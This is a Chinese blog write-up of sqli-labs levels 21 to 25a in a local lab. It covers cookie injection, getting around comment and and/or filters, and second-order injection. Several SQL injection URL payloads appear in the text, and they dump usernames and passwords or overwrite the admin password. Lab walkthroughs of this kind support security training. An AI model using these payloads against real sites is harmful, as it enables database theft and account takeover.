一、实操环境

1、操作系统

- VMware虚拟机创建的win10系统

- 内存8GB

- 硬盘255GB

- 处理器AMD Ryzen 9 5900HX

2、操作项目

sql-lib项目,本篇文章介绍关卡21-25。

3、工具版本

- phpstudy 8.1.1.3

- php版本 5.4.45nts

- Apache2.4.39

- MySQL5.7.26

- Chrome

4、SQL注入目的

- 判断是否允许注入

- 判断注入点类型

- 判断回显点

- 获取数据库信息

- 获取表信息

- 获取字段信息

二、less21





1、判断注入



这一关也是cookie注入,但是需要将语句进行base64编码。



2、获取数据库信息





3、获取用户名密码





三、less22

1、判断注入

闭合变成了双引号,其余和上一关一样。

2、直接爆破用户名和密码

四、less23

1、判断注入

这一关过滤了注释符号,不看php文件会感觉无从下手,查看源代码发现吧# --+注释符号给过滤掉了,这里使用’。



2、获取数据库信息

输入http://sql/Less-23/?id=’ union select 1,13,database() ’

3、获取表信息

输入http://sql/Less-23/?id=’ union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() or ‘1’=’

4、获取列信息

http://sql/Less-23/?id=’ union select 1,2,group_concat(column_name) from information_schema.columns where table_name=‘users’ or ‘1’=’

5、获取用户名密码

http://sql/Less-23/?id=’ union select 1,group_concat(username),group_concat(password) from users where 1 or ‘1’=’



五、less24

1、注入判断



这是简单的二次注入,没有过滤,可以先注册一个admin’#账号,在修改密码的时候我们可以用自己的密码修改admin的密码。

2、注册登录

3、登录后修改密码



这里实际上是将admin的密码改掉了。

4、使用修改后的密码登录





六、less25

1、判断注入

这一关过滤了and和or,有两个方法,第一个是使用–+或者#,第二个是双写。

2、获取数据库信息

http://sql/Less-25/?id=-1’ union select 1,13,database()–+

3、获取用户名密码

http://sql/Less-25/?id=-1’ union select 1,2,group_concat(username,0x7e,passwoorrd) from users–+





七、less25a

这一关和25一样,把单引号去掉即可。

1、获取数据库信息

http://sql/Less-25a/?id=-1 union select 1,13,database()–+

2、获取用户名密码

http://sql/Less-25a/?id=-1 union select 1,2,group_concat(username,0x7e,passwoorrd) from users–+

八、总结与后记

本篇文章为sql-lib第21关到第25关a,有问题请留言,万分感谢。

最后

以上就是舒适火龙果最近收集整理的关于生命在于折腾——SQL注入的实操(五)less21-25一、实操环境二、less21三、less22四、less23五、less24六、less25七、less25a八、总结与后记的全部内容,更多相关生命在于折腾——SQL注入内容请搜索靠谱客的其他文章。

发表评论 取消回复